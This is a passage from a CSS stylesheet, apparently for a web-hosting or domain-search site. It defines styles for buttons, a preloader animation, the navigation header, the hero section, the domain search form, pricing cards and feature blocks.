    font-size: 15px;
    font-weight: 500;
    padding: 14px 30px;
    background-color: #3E7DB7;
    color: #fff;
    border: none;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    border-radius: 30px;
    position: relative;
    z-index: 1;
    margin-right: 7px;
    overflow: hidden
}

.button .btn:hover {
    background-color: #3E7DB7!important;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .button .btn {
        padding: 14px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

@media (max-width: 767px) {
    .button .btn {
        padding: 14px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

.button .btn i {
    display: inline-block;
    margin-right: 5px
}

.button .btn:last-child {
    margin: 0
}

.button .btn:hover {
    color: #fff;
    background-color: #27314f
}

.button {
    margin-left: 0 !important
}

.button .btn-alt {
    background-color: #27314f !important;
    color: #fff !important
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .button .btn-alt {
        padding: 14px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

@media (max-width: 767px) {
    .button .btn-alt {
        padding: 14px 25px;
        font-size: 14px;
        font-weight: 500
    }
}

.button .btn-alt:hover {
    background-color: #1F4E83 !important;
    color: #fff !important
}

.align-left {
    text-align: left
}

.align-right {
    text-align: right
}

.align-center {
    text-align: center
}

.preloader {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999999;
    width: 100%;
    height: 100%;
    background-color: #fff;
    overflow: hidden
}

.preloader-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.preloader-icon {
    width: 100px;
    height: 100px;
    display: inline-block;
    padding: 0
}

.preloader-icon span {
    position: absolute;
    display: inline-block;
    width: 100px;
    height: 100px;
    border-radius: 100%;
    background: #1F4E83;
    -webkit-animation: preloader-fx 1.6s linear infinite;
    animation: preloader-fx 1.6s linear infinite
}

.preloader-icon span:last-child {
    animation-delay: -.8s;
    -webkit-animation-delay: -.8s
}

@keyframes preloader-fx {
    0% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        opacity: .5
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 0
    }
}

@-webkit-keyframes preloader-fx {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: .5
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0
    }
}

.header {
    width: 100%;
    background: 0 0;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header {
        padding: 18px 0 !important
    }

    .header .mobile-menu-btn .toggler-icon {
        background-color: #fff
    }

    .header .button {
        margin: 0 !important
    }

    .header .navbar-collapse {
        position: absolute;
        top: 67px !important;
        left: 0;
        width: 100%;
        background-color: #fff;
        z-index: 9;
        -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        padding: 10px 20px;
        max-height: 350px;
        overflow-y: scroll;
        border-top: 1px solid #eee;
        border-radius: 8px
    }

    .header .navbar .navbar-nav .nav-item a:hover {
        color: #1F4E83 !important
    }

    .header .navbar .navbar-nav .nav-item a.active {
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item {
        margin: 0
    }

    .header .navbar-nav .nav-item:hover a {
        color: #1F4E83
    }

    .header .navbar-nav .nav-item a {
        padding: 12px 16px !important
    }

    .header .navbar-nav .nav-item a::before {
        display: none
    }

    .header .navbar-nav .nav-item .sub-menu {
        position: static;
        width: 100%;
        opacity: 1;
        visibility: visible;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border: none;
        margin-left: 15px;
        margin-right: 15px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 12px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item a {
        color: #051441;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 10px 0
    }

    .header .navbar-nav .nav-item a::after {
        opacity: 1;
        visibility: visible
    }

    .header .navbar-nav .nav-item .sub-menu li.active {
        background: #fff !important;
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item {
        margin: 0 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 10px 12px !important
    }

    .header .navbar-nav .nav-item .sub-menu li:hover {
        background: #fff !important;
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item a {
        font-size: 14px
    }

    .header .navbar-nav .nav-item a:hover {
        color: #1F4E83
    }
}

@media (max-width: 767px) {
    .header {
        padding: 18px 0 !important
    }

    .header .mobile-menu-btn .toggler-icon {
        background-color: #fff
    }

    .header .navbar-collapse {
        position: absolute;
        top: 62px !important;
        left: 0;
        width: 100%;
        background-color: #fff;
        z-index: 9;
        -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .1);
        padding: 10px 20px;
        max-height: 350px;
        overflow-y: scroll;
        border-top: 1px solid #eee;
        border-radius: 8px
    }

    .header .navbar .navbar-nav .nav-item a:hover {
        color: #1F4E83 !important
    }

    .header .navbar .navbar-nav .nav-item a.active {
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item {
        margin: 0
    }

    .header .navbar-nav .nav-item:hover a {
        color: #1F4E83
    }

    .header .navbar-nav .nav-item a {
        padding: 12px 16px !important
    }

    .header .navbar-nav .nav-item a::before {
        display: none
    }

    .header .navbar-nav .nav-item .sub-menu {
        position: static;
        width: 100%;
        opacity: 1;
        visibility: visible;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border: none;
        margin-left: 15px;
        margin-right: 15px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 12px
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item a {
        color: #051441;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 10px 0
    }

    .header .navbar-nav .nav-item a::after {
        opacity: 1;
        visibility: visible
    }

    .header .navbar-nav .nav-item .sub-menu li.active {
        background: #fff !important;
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item {
        margin: 0 !important
    }

    .header .navbar-nav .nav-item .sub-menu .nav-item a {
        padding: 10px 12px !important
    }

    .header .navbar-nav .nav-item .sub-menu li:hover {
        background: #fff !important;
        color: #1F4E83 !important
    }

    .header .navbar-nav .nav-item a {
        font-size: 14px
    }

    .header .navbar-nav .nav-item a:hover {
        color: #1F4E83
    }
}

.header .navbar-brand img {
    width: 190px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header .navbar-brand img {
        width: 190px
    }
}

@media (max-width: 767px) {
    .header .navbar-brand img {
        width: 180px
    }
}

.header.sticky .button .btn {
    background-color: #1F4E83;
    color: #fff
}

.header.sticky .button .btn:hover {
    background-color: #27314f;
    color: #fff
}

.sticky {
    position: fixed;
    z-index: 99;
    -webkit-box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    top: 0;
    background-color: #fff
}

.navbar-expand-lg .navbar-nav {
    margin: 0;
    margin-left: auto !important;
    margin-right: auto !important
}

.header .navbar .navbar-nav .nav-item a.active {
    color: #fff
}

.sticky .navbar .navbar-nav .nav-item a.active {
    color: #1F4E83
}

.sticky .navbar .navbar-nav .nav-item a {
    color: #27314f
}

.header .navbar .navbar-nav .nav-item .sub-menu a.active {
    color: #fff
}

.sticky .navbar .navbar-nav .nav-item .sub-menu a.active {
    color: #fff
}

.sticky .navbar .mobile-menu-btn .toggler-icon {
    background: #333
}

.navbar-area {
    width: 100%;
    z-index: 99;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    padding: 0
}

.navbar-area.sticky {
    position: fixed;
    z-index: 99;
    -webkit-box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    padding: 0 0
}

.navbar {
    padding: 0;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.navbar-brand {
    padding-left: 0;
    border-radius: 0
}

.mobile-menu-btn {
    padding: 0
}

.mobile-menu-btn:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.mobile-menu-btn .toggler-icon {
    width: 30px;
    height: 2px;
    background-color: #222;
    display: block;
    margin: 5px 0;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(1) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 7px
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(2) {
    opacity: 0
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(3) {
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    top: -7px
}

.navbar-nav .nav-item {
    z-index: 1;
    position: relative;
    margin-right: 40px
}

.navbar-nav .nav-item:last-child {
    margin-right: 0 !important
}

.navbar-nav .nav-item:hover a {
    color: #fff
}

.sticky .navbar-nav .nav-item:hover a {
    color: #1F4E83
}

.navbar-nav .nav-item a {
    font-size: 15px;
    color: #ffffffa1;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    position: relative;
    padding: 35px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 500;
    transition: all .3s ease-out 0s;
    position: relative;
    text-transform: capitalize
}

.navbar-nav .nav-item:hover a:before {
    width: 100%
}

.navbar-nav .nav-item a.active {
    color: #fff
}

.navbar-nav .nav-item a.dd-menu::after {
    content: "\ea5e";
    font: normal normal normal 1em/1 "LineIcons";
    font-size: 1em;
    position: absolute;
    right: -18px;
    font-size: 11px;
    top: 50%;
    margin-left: 5px;
    margin-top: -5px;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    height: 10px
}

.navbar-nav .nav-item:hover a.dd-menu::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .navbar-nav .nav-item a.dd-menu::after {
        right: 13px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .navbar-nav .nav-item a.dd-menu::after {
        top: 18px;
        right: 0;
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .navbar-nav .nav-item a.collapsed::after {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.navbar-nav .nav-item:hover > .sub-menu {
    top: 100%;
    opacity: 1;
    visibility: visible
}

.navbar-nav .nav-item:hover > .sub-menu .sub-menu {
    left: 100%;
    top: 0
}

.navbar-nav .nav-item .sub-menu {
    padding: 30px;
    min-width: 240px;
    background: #fff;
    -webkit-box-shadow: 0 5px 20px #0000001a;
    box-shadow: 0 5px 20px #0000001a;
    position: absolute;
    top: 110% !important;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 0 0 4px 4px;
    border-radius: 5px
}

.navbar-nav .nav-item:hover .sub-menu {
    top: 100% !important
}

.navbar-nav .nav-item .sub-menu .nav-item {
    width: 100%;
    margin-bottom: 15px
}

.navbar-nav .nav-item .sub-menu .nav-item:last-child {
    margin: 0
}

.navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 0;
    color: #888;
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    z-index: 1;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all .1s ease;
    transition: all .1s ease
}

.navbar-nav .nav-item .sub-menu .nav-item a:hover {
    color: #1F4E83
}

.navbar-nav .nav-item .sub-menu.left-menu {
    left: -100%
}

.navbar-nav .nav-item .sub-menu.collapse:not(.show) {
    display: block
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .navbar-nav .nav-item .sub-menu.collapse:not(.show) {
        display: none
    }
}

.navbar-nav .nav-item .sub-menu > li {
    display: block;
    margin-left: 0
}

.navbar-nav .nav-item .sub-menu > li:last-child {
    border: none
}

.navbar-nav .nav-item .sub-menu > li.active > a {
    color: #1F4E83 !important
}

.navbar-nav .nav-item .sub-menu > li > a {
    font-weight: 400;
    display: block;
    padding: 12px 15px;
    font-size: 14px;
    color: #222;
    font-weight: 400
}

.navbar-nav .nav-item .sub-menu > li:first-child a {
    border: none
}

.header .button {
    display: inline-block;
    margin-left: 10px
}

@media (max-width: 767px) {
    .header .button {
        display: none
    }
}

.header .button .btn {
    background-color: #fff;
    color: #27314f;
    font-weight: 500
}

.header .button .btn:hover {
    color: #27314f;
    background-color: #e9e9e9
}

.sticky .button .btn {
    background-color: #1F4E83;
    color: #fff
}

.sticky .button .btn:hover {
    background-color: #1F4E83;
    color: #fff
}

.hero-area {
    position: relative;
    background-color: #27314f;
    padding: 280px 0 260px;
    z-index: 0;
    background-color: #1F4E83;
    background-size: cover;
    background-position: center
}

.hero-area .hero-shape {
    position: absolute;
    left: 0;
    bottom: -1px;
    z-index: -1
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area {
        padding: 130px 0 180px
    }
}

@media (max-width: 767px) {
    .hero-area {
        padding: 110px 0 150px
    }
}

.hero-area .hero-content {
    border-radius: 0;
    position: relative;
    z-index: 1;
    text-align: center;
    padding: 0 150px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-content {
        padding: 0 140px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-content {
        padding: 0 10px;
        text-align: center
    }
}

.hero-area .hero-content h4 {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 20px;
    background-color: rgba(255, 255, 255, .178);
    padding: 12px 16px;
    border-radius: 5px;
    display: inline-block
}

.hero-area .hero-content h1 {
    font-weight: 700;
    font-size: 35px;
    line-height: 52px;
    color: #fff;
    text-transform: capitalize
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-content h1 {
        font-size: 30px;
        font-weight: 700;
        line-height: 38px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-content h1 {
        font-size: 22px;
        line-height: 32px
    }
}

.hero-area .hero-content p {
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    margin-top: 20px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-content p {
        font-size: 15px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-content p {
        margin-top: 15px;
        font-size: 15px;
        line-height: 26px
    }
}

.hero-area .hero-content h5 {
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    margin-top: 20px
}

.hero-area .hero-content .button {
    margin-top: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-content .button {
        margin-top: 30px !important;
        width: 100%
    }
}

@media (max-width: 767px) {
    .hero-area .hero-content .button {
        margin-top: 30px;
        width: 100%
    }
}

.hero-area .hero-content .button a {
    height: 45px;
    width: 45px;
    line-height: 45px;
    text-align: center;
    display: inline-block;
    background-color: #fff;
    color: #1F4E83;
    border-radius: 50%;
    font-size: 22px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.hero-area .hero-content .button a:hover {
    -webkit-transform: scale(1.07);
    transform: scale(1.07)
}

@media (max-width: 767px) {
    .hero-area .hero-content .button .btn {
        width: 60%;
        margin: 0;
        margin-bottom: 8px
    }

    .hero-area .hero-content .button .btn:last-child {
        margin: 0
    }
}

.hero-area .hero-image {
    text-align: right;
    position: relative;
    z-index: 0
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .hero-area .hero-image {
        display: none
    }
}

.hero-area .hero-image .main-image {
    width: 90%
}

.domain-search {
    background-color: #fff
}

.domain-search .inner-cotainer {
    background-color: #fff;
    border-radius: 10px;
    border: 1px solid #eee;
    padding: 75px 80px;
    text-align: center;
    position: relative;
    margin-top: -120px;
    z-index: 5;
    -webkit-box-shadow: 0 10px 30px #0000000f;
    box-shadow: 0 10px 30px #0000000f;
    overflow: hidden
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .domain-search .inner-cotainer {
        padding: 60px
    }
}

@media (max-width: 767px) {
    .domain-search .inner-cotainer {
        padding: 35px 20px
    }
}

.domain-search .inner-cotainer .sahpe {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    right: -40px;
    top: -40px;
    z-index: -1
}

@media (max-width: 767px) {
    .domain-search .inner-cotainer .sahpe {
        height: 70px;
        width: 70px;
        right: -35px;
        top: -35px
    }
}

.domain-search .inner-cotainer .sahpe2 {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    left: -40px;
    bottom: -40px;
    z-index: -1
}

@media (max-width: 767px) {
    .domain-search .inner-cotainer .sahpe2 {
        height: 70px;
        width: 70px;
        left: -35px;
        bottom: -35px
    }
}

.domain-search .content h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 20px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .domain-search .content h2 {
        font-size: 22px
    }
}

@media (max-width: 767px) {
    .domain-search .content h2 {
        font-size: 18px
    }
}

.domain-search .content h2 span {
    color: #838383;
    font-weight: 400;
    display: block;
    margin-bottom: 10px;
    font-size: 15px
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .domain-search .content p {
        padding: 0 20px
    }
}

.domain-search .content .extention-list {
    display: block;
    margin-top: 40px
}

@media (max-width: 767px) {
    .domain-search .content .extention-list {
        margin-top: 20px
    }
}

.domain-search .content .extention-list li {
    display: inline-block;
    margin-right: 12px
}

@media (max-width: 767px) {
    .domain-search .content .extention-list li {
        margin-bottom: 12px
    }

    .domain-search .content .extention-list li:last-child {
        margin: 0
    }
}

.domain-search .content .extention-list li:last-child {
    margin: 0;
    padding: 0;
    border: none
}

.domain-search .content .extention-list li a {
    color: #27314f;
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .075);
    box-shadow: 0 5px 15px rgba(0, 0, 0, .075);
    padding: 20px;
    border-radius: 6px;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    -webkit-transition: .3s ease;
    transition: .3s ease;
    background-color: #fff;
    border-bottom: 3px solid transparent
}

@media (max-width: 767px) {
    .domain-search .content .extention-list li a {
        font-size: 15px;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        padding: 0
    }

    .domain-search .content .extention-list li a span {
        margin: 0
    }

    .domain-search .content .extention-list li a:hover {
        color: #1F4E83;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }
}

.domain-search .content .extention-list li a:hover {
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .11);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .11);
    border-bottom-color: #1F4E83
}

.domain-search .content .extention-list li a span {
    display: block;
    margin-left: 4px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    margin-top: 4px
}

@media (max-width: 767px) {
    .domain-search .content .extention-list li a span {
        margin: 0
    }
}

.search-form {
    margin-top: 40px;
    -webkit-box-shadow: 0 10px 30px #0000000f;
    box-shadow: 0 10px 30px #0000000f;
    border-radius: 5px;
    padding: 20px
}

@media (max-width: 767px) {
    .search-form {
        padding: 15px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .search-form {
        margin-top: 30px
    }
}

@media (max-width: 767px) {
    .search-form {
        margin-top: 20px
    }
}

.search-form .search-input {
    position: relative
}

@media (max-width: 767px) {
    .search-form .search-input {
        margin-bottom: 15px
    }
}

.search-form .search-input input {
    width: 100%;
    background: #fff;
    border-radius: 4px;
    border: none;
    padding: 0 25px;
    height: 55px;
    font-size: 15px;
    border: 1px solid #eee
}

.search-form .search-input input:focus {
    outline: none !important
}

.search-form .search-input label {
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px
}

.search-form .search-input select {
    width: 100%;
    background: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
    padding: 0 25px;
    height: 55px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 15px
}

.search-form .search-input select:focus {
    outline: none !important
}

.search-form button {
    width: 100%;
    border: none;
    padding: 0 25px;
    height: 55px;
    border-radius: 4px !important
}

.search-form button.btn:hover {
    background: #27314f;
    color: #fff
}

.search-form button i {
    display: inline-block;
    margin-right: 5px
}

.pricing {
    background-color: #f4f7fa
}

.pricing .nav {
    background-color: #fff;
    border: 1px solid #eee;
    padding: 10px 13px !important;
    border-radius: 40px !important
}

.pricing .pricing-tabs {
    margin-bottom: 40px !important;
    text-align: center
}

@media (max-width: 767px) {
    .pricing .pricing-tabs {
        margin-bottom: 20px !important
    }
}

.pricing .nav-pills .nav-link {
    color: #27314f;
    border-radius: 30px !important;
    padding: 10px 25px !important
}

.pricing .nav-pills .nav-link:hover {
    color: #1F4E83
}

.pricing .nav-pills .nav-link.active {
    background: #1F4E83;
    color: #fff
}

.pricing .nav-pills .nav-link.active .badge {
    background-color: #fff !important;
    color: #1F4E83 !important
}

.pricing .section-title {
    margin-bottom: 60px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pricing .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .pricing .section-title {
        margin-bottom: 30px
    }
}

.pricing .single-pricing {
    padding: 45px 40px;
    border-radius: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, .068);
    box-shadow: 0 5px 20px rgba(0, 0, 0, .068);
    background-color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    text-align: center;
    position: relative;
    overflow: hidden;
    margin-top: 30px;
    z-index: 2
}

.pricing .single-pricing .badge {
    position: absolute;
    left: -50px;
    top: 22px;
    background-color: #1F4E83;
    color: #fff;
    padding: 6px 50px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.pricing .single-pricing .sahpe {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    right: -46px;
    top: -46px;
    z-index: -1
}

.pricing .single-pricing .sahpe2 {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    left: -46px;
    bottom: -46px;
    z-index: -1
}

.pricing .single-pricing:hover {
    -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .116);
    box-shadow: 0 10px 40px rgba(0, 0, 0, .116);
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px)
}

.pricing .single-pricing .title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 20px;
    margin-top: 25px
}

.pricing .single-pricing .start-at {
    display: block;
    margin-bottom: 6px
}

.pricing .single-pricing .price {
    color: #1F4E83;
    font-size: 38px;
    font-weight: 600;
    font-family: DM Sans
}

.pricing .single-pricing .price .sent {
    font-size: 26px
}

.pricing .single-pricing .price .duration {
    font-size: 14px;
    font-weight: 400;
    color: #727272
}

.pricing .single-pricing .old-price {
    color: #727272;
    text-decoration: line-through;
    display: block;
    margin-top: 5px
}

.pricing .single-pricing .save-price {
    font-size: 15px;
    font-weight: 500;
    color: #27314f;
    display: block;
    margin-top: 10px
}

.pricing .single-pricing .button {
    margin-top: 30px
}

.pricing .single-pricing .button .btn {
    background-color: #fff;
    border: 2px solid #eee;
    color: #27314f;
    padding: 12px 30px;
    font-size: 14px
}

.pricing .single-pricing .button .btn:hover {
    color: #fff;
    background-color: #1F4E83;
    border-color: transparent
}

.pricing .single-pricing .item-list {
    margin-top: 25px;
    padding-top: 25px;
    border-top: 1px solid #eee
}

.pricing .single-pricing .item-list li {
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 14px;
    color: #27314f
}

.pricing .single-pricing .item-list li:last-child {
    margin: 0
}

.pricing-style2 .section-title {
    margin-bottom: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pricing-style2 .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .pricing-style2 .section-title {
        margin-bottom: 30px
    }
}

.pricing-style2 .single-pricing {
    margin-top: 30px;
    padding: 45px 40px;
    border-radius: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, .068);
    box-shadow: 0 5px 20px rgba(0, 0, 0, .068);
    background-color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.pricing-style2 .single-pricing:hover {
    -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .116);
    box-shadow: 0 10px 40px rgba(0, 0, 0, .116);
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px)
}

.pricing-style2 .single-pricing .p-icon {
    height: 70px;
    width: 70px;
    text-align: center;
    display: block;
    border-radius: 7px;
    background: #1F4E830f;
    line-height: 90px
}

.pricing-style2 .single-pricing .p-icon i {
    color: #1F4E83;
    font-size: 30px
}

.pricing-style2 .single-pricing .title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    margin-top: 25px
}

.pricing-style2 .single-pricing .des {
    margin-bottom: 25px
}

.pricing-style2 .single-pricing .start-at {
    display: block;
    margin-bottom: 6px
}

.pricing-style2 .single-pricing .price {
    color: #27314f;
    font-size: 38px;
    font-weight: 600;
    font-family: DM Sans
}

.pricing-style2 .single-pricing .price .sent {
    font-size: 26px
}

.pricing-style2 .single-pricing .price .duration {
    font-size: 14px;
    font-weight: 400;
    color: #727272
}

.pricing-style2 .single-pricing .button {
    margin-top: 30px
}

.pricing-style2 .single-pricing .button .btn {
    background-color: #fff;
    border: 2px solid #eee;
    color: #27314f;
    padding: 12px 30px;
    font-size: 14px
}

.pricing-style2 .single-pricing .button .btn:hover {
    color: #fff;
    background-color: #1F4E83;
    border-color: transparent
}

.features {
    background-color: #fff;
    padding-top: 120px;
    position: relative
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .features .responsive-space {
        margin-top: 40px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features {
        padding-top: 80px
    }
}

@media (max-width: 767px) {
    .features {
        padding-top: 60px
    }
}

.features .section-title {
    margin-bottom: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .features .section-title {
        margin-bottom: 30px
    }
}

.features.style2 .single-feature {
    padding: 40px 35px
}

.features.style2 .single-feature .list-icon {
    position: relative;
    display: inline-block;
    top: 0;
    left: 0;
    margin-bottom: 25px
}

.features.style3 .section-title {
    margin: 0
}

.features.style3 .single-item {
    margin-top: 100px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features.style3 .single-item {
        margin-top: 80px
    }
}

@media (max-width: 767px) {
    .features.style3 .single-item {
        margin-top: 50px
    }
}

.features.style3 .content {
    padding: 0
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .features.style3 .content.pl {
        padding-left: 60px
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .features.style3 .content.pr {
        padding-right: 60px
    }
}

.features.style3 .content h5 {
    color: #1F4E83;
    margin-bottom: 15px;
    font-size: 15px;
    font-weight: 500
}

.features.style3 .content h3 {
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 42px;
    text-transform: capitalize;
    position: relative;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features.style3 .content h3 {
        font-size: 26px;
        line-height: 35px
    }
}

@media (max-width: 767px) {
    .features.style3 .content h3 {
        font-size: 22px;
        line-height: 30px
    }
}

.features.style3 .content p {
    margin-bottom: 20px
}

.features.style3 .content p:last-child {
    margin: 0
}

.features.style3 .image {
    padding: 50px;
    background-color: #f4f7fa;
    border-radius: 8px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features.style3 .image {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .features.style3 .image {
        padding: 20px
    }
}

.features.style3 .image img {
    width: 100%
}

.features .shape {
    position: absolute;
    left: -76px;
    bottom: -74px;
    height: 150px;
    width: 150px;
    z-index: 5;
    opacity: .6;
    border-radius: 50%
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features .shape {
        height: 120px;
        width: 120px;
        left: -60px;
        bottom: -60px
    }
}

@media (max-width: 767px) {
    .features .shape {
        height: 100px;
        width: 100px;
        left: -50px;
        bottom: -50px
    }
}

.features .explore-all {
    margin-top: 80px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .features .explore-all {
        margin-top: 60px
    }
}

@media (max-width: 767px) {
    .features .explore-all {
        margin-top: 40px
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .features .content {
        padding-right: 90px
    }
}

.features .content h2 {
    font-size: 30px;
    font-weight: 700;
    line-height: 45px;
    color: #27314f;
    margin-bottom: 30px
}

.features .content h2 span {
    color: #1F4E83;
    font-size: 15px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px
}

.features .content p {
    margin-bottom: 20px
}

